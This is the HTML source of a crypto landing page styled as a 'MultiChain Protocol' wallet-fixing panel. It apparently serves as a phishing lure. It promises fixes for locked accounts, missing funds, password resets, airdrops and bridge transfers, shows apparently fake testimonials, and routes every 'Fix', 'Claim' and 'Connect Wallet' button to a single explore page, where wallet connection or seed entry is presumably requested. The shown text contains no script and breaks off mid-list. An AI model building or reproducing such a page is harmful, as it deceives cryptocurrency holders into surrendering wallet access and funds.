




<file: link/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Multi Chain Protocol</title>
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <!-- <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet" /> -->
    <link rel="stylesheet" href="./assets/swiper-bundle.min.css" />
    <link href="./assets/style.css" rel="stylesheet" />
    <link href="./assets/style.css" rel="stylesheet" />
    <link rel="stylesheet" href="./assets/flowbite.min.css" />
    <style>
        html {
            scroll-behavior: smooth;
        }

        .section {
            padding: 70px;
        }
    </style>
</head>

<body class="csn8e c4aab cgum6 cvhsn c9tl9" data-aos-easing="ease-out-cubic" data-aos-duration="500" data-aos-delay="0">

    <div class="cha4x c4sc1 ch6o9 cyp0p">

        <header class="cov9f cfdji cirl7">
            <div class="crs2z c12sl ced2s cgwxs">
                <div class="cha4x c319x crevm cen5c crh9v">

                    <div class="c1odj ckkox">

                        <a class="c5jbp" href=" " aria-label="Cruip">
                            <svg class="cua7u cgwd6" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                <defs>
                                    <lineargradient x1="0%" y1="32.443%" x2="104.18%" y2="50%" id="hlogo-a">
                                        <stop stop-color="#FFF" stop-opacity=".299" offset="0%"></stop>
                                        <stop stop-color="#7587E4" stop-opacity="0" offset="100%"></stop>
                                    </lineargradient>
                                    <lineargradient x1="18.591%" y1="0%" x2="100%" y2="100%" id="hlogo-b">
                                        <stop stop-color="#818CF8" offset="0%"></stop>
                                        <stop stop-color="#C7D2FE" offset="100%"></stop>
                                    </lineargradient>
                                </defs>
                                <g fill="none" fill-rule="evenodd">
                                    <path fill="#3730A3" d="M16 18.5V32l15.999-9.25V9.25z"></path>
                                    <path fill="#4F46E5" d="m0 23 16 9V18.501L0 9.251z"></path>
                                    <path fill-opacity=".64" fill="url(#hlogo-a)" d="M16 13 0 23l16 9 16-9z"></path>
                                    <path fill="url(#hlogo-b)" d="M16 0 0 9.25l16 9.25 15.999-9.25z"></path>
                                </g>
                            </svg>
                        </a>
                    </div>

                    <nav class="cha4x cf1jb">

                        <ul class="cha4x cf1jb clkiw crevm cc6hi">
                            <li class="c3ck5">
                                <a href="en/explore.html" class="connectButton c21mu cirl7 cyy7p cy9j6 cbjhp cvnv6 ceef4">
                                    Connect Wallet
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </header>

        <main class="cf1jb">

            <section class="csghv">

                <div class="cgtjr cov9f cjnxd c1hsh cwrme cf03e clxpw" aria-hidden="true">
                    <img src="./assets/hero-illustration.svg" class="cpd9d" width="1440" height="1265"
                        alt="Hero Illustration" />
                </div>
                <div class="csghv crs2z c12sl ced2s cgwxs">
                    <div class="c58bt cgm1l">

                        <div class="crs2z cg714 cipqn">
                            <h1 style="font-size: x-large; font-weight: bold"
                                class="cbvak c6vue c3yu8 aos-init aos-animate" data-aos="fade-up">
                                The MultiChain Protocol For DApp
                            </h1>
                            <p class="cc00p clo86 c0muy aos-init aos-animate" data-aos="fade-up" data-aos-delay="100">
                                Synchronizer Panel is an open protocol to communicate securely between Wallets and Dapps
                                on the blockchain (Web3 Apps).
                            </p>
                            <div class="crs2z c8hla cun0l cljb8 ce61j cmqpv c85uq cqevc aos-init aos-animate"
                                data-aos="fade-up" data-aos-delay="200">
                                <div>
                                    <a  href="en/explore.html" class="connectButton c4rfz cirl7 cyy7p cy9j6 cbjhp cvnv6 ceef4">
                                        Explore Web 3.0
                                    </a>
                                </div>
                                <div>
                                    <a href="en/explore.html" class="connectButton c4rfz cirl7 celu7 c4c2d cvxjb cbjhp cb83r">
                                        Blockchain Features. . .
                                    </a>
                                </div>
                            </div>
                        </div>

                        <div class="c2ur2 cdfdp aos-init aos-animate" data-aos="fade-up" data-aos-delay="300">
                            <img class="crs2z" src="./assets/merge.webp" width="920" height="518" alt="Hero" />
                        </div>
                    </div>
                </div>
            </section>


            <section>
                <div class="crs2z c12sl ced2s cgwxs">
                    <div class="cl69e c8w8t c15wg chd23">

                        <div class="crs2z cwqzj cof2s cob9s cjgmc cdch9 c3tol c2o91">

                            <article class="cha4x cofye ch6o9 crevm cipqn aos-init aos-animate" data-aos="fade-up">
                                <header class="c4lht">

                                    <div class="c2r6u">
                                        <div class="cha4x c9her">
                                            <button>
                                                <span class="cr5dx">1 star</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">2 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">3 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">4 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">5 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                </header>
                                <div class="c4lht cf1jb">
                                    <p class="cha20 c0muy">
                                        "The only tool that has the technology to meet our unique and complex needs."
                                    </p>
                                </div>
                                <footer class="c83rt czouw c0muy">
                                    <a class="cvxjb cigyt cjn6n ckqwr c5rz3"
                                        href="mergedaoprotocol.com">fred</a>
                                    - <span class="cb58e">4.9/5</span>
                                </footer>
                            </article>

                            <article class="cha4x cofye ch6o9 crevm cipqn aos-init aos-animate" data-aos="fade-up"
                                data-aos-delay="200">
                                <header class="c4lht">

                                    <div class="c2r6u">
                                        <div class="cha4x c9her">
                                            <button>
                                                <span class="cr5dx">1 star</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">2 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">3 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">4 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                            <button>
                                                <span class="cr5dx">5 stars</span>
                                                <svg class="c67h9 cr2cf c5910" viewBox="0 0 16 16">
                                                    <path
                                                        d="M10 5.934L8 0 6 5.934H0l4.89 3.954L2.968 16 8 12.223 13.032 16 11.11 9.888 16 5.934z">
                                                    </path>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                </header>
                                <div class="c4lht cf1jb">
                                    <p class="cha20 c0muy">"Fast and easy web3"</p>
                                </div>
                                <footer class="c83rt czouw c0muy">
                                    <a class="cvxjb cigyt cjn6n ckqwr c5rz3"
                                        href="">Ben</a>
                                    - <span class="cb58e">4.7/5</span>
                                </footer>
                            </article>

                        </div>
                    </div>
                </div>
            </section>

            <section class="csghv cn8hk c8w8t">

                <div class="cgtjr cov9f cokz4 cs58h c1p84 c1hsh c20k8 cv4we cdbty czarn cy0u8" aria-hidden="true"></div>

                <div class="cgtjr cov9f cjnxd cokz4 c1hsh coo5p cwrme cf03e ce7wk" aria-hidden="true">
                    <img src="./assets/features-illustration-02.svg" class="cpd9d" width="1440" height="453"
                        alt="Features 02 Illustration" />
                </div>
                <div class="crs2z c12sl ced2s cgwxs">
                    <div class="c15wg chd23">

                        <div class="crs2z cg714 czcex cipqn cbzdz">
                            <h2 style="font-size: x-large" class="cnoe4 c3yu8">
                                Opening the doors of new world of Dapp experiences.
                            </h2>
                        </div>
                        <ol class="relative border-l p-4 border-gray-200 dark:border-gray-700">
                            <li class="mb-10 ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Migration
                                </h3>
                                <p class="mb-4 text-base font-normal text-gray-500 dark:text-gray-400">
                                    For any issues with Migrate seamlessly with no hassle.
                                </p>
                                <!-- <a  class="inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues
                                    <svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a> -->

                                    <a href="en/explore.html" class="connectButton inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                        Fix Issues
                                        <svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                            xmlns="http://www.w3.org/2000/svg">
                                            <path fill-rule="evenodd"
                                                d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                                clip-rule="evenodd"></path>
                                        </svg></a>
                            </li>
                            <li class="mb-10 ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    General Issues
                                </h3>
                                <p class="mb-4 text-base font-normal text-gray-500 dark:text-gray-400">
                                    For instant solution on any type of issues, to correct your node strings.
                                </p>
                                <a href="en/explore.html" class="connectButton inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Connect
                                    <svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="mb-10 ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    NFTs/Minting
                                </h3>
                                <p class="mb-4 text-base font-normal text-gray-500 dark:text-gray-400">
                                    For any issues with mint/nfts or need support on how to receive any nfts?
                                </p>
                                <a href="en/explore.html" class="connectButton inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Connect
                                    <svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="mb-10 ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Swap/Exchange
                                </h3>
                                <p class="mb-4 text-base font-normal text-gray-500 dark:text-gray-400">
                                    For Swap/Exhange or any other related issues
                                </p>
                                <a href="en/explore.html" class="connectButton inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix issues
                                    <svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="mb-10 ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Claim Reward
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For reward claiming or any related issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Claim<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="mb-10 ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Locked Account
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    If you are logged out due to activity on the account.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix Issues<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Deposits & Withdrawals
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For Issues with Withdrawals, claim or related issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Reset Wallet Password
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    To reset any kind of Exchange wallets Password.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Reset<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Claim Token
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For airdrop claiming or any related issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Claim<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Transaction Delay
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For stucked/delayed transactions.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Fix<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Buy Coins/Tokens
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    To trade, your account must be markrd as a trusted payment source.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Rectify<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Missing Funds/Irregular Balance
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    Lost access to funds or funds is missing?
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Resolve<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Bridge Tranfer
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    Do you have any issue while trying to transfer tokens between chains?
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Rectify<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Unable To Access Wallet?
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    If you are Unable to access your wallet or related issues.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Rectify<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Pool & Farm Access
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    Fix issues with any pool and Farm or related issue.
                                </p>
                                <a  href="en/explore.html" class="connectButton mt-3 inline-flex items-center py-2 px-4 text-sm font-medium text-gray-900 bg-white rounded-lg border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-4 focus:outline-none focus:ring-gray-200 focus:text-blue-700 dark:bg-gray-800 dark:text-gray-400 dark:border-gray-600 dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-gray-700">
                                    Rectify<svg class="ml-2 w-3 h-3" fill="currentColor" viewBox="0 0 20 20"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd"
                                            d="M12.293 5.293a1 1 0 011.414 0l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-2.293-2.293a1 1 0 010-1.414z"
                                            clip-rule="evenodd"></path>
                                    </svg></a>
                            </li>
                            <li class="ml-4" style="margin-top: 20px">
                                <div
                                    class="absolute w-3 h-3 bg-gray-200 rounded-full mt-1.5 -left-1.5 border border-white dark:border-gray-900 dark:bg-gray-700">
                                </div>
                                <h3 class="text-lg font-semibold text-white dark:text-white">
                                    Token Rectification
                                </h3>
                                <p class="text-base font-normal text-gray-500 dark:text-gray-400">
                                    For issues with token rectification.
                                </p>
